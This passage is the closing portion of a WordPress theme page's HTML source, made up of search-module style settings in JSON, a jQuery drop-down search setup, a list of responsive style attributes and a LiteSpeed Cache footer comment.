Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_48');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_header_user","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_separator","style_general_column_title","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-02-01 04:22:12 -->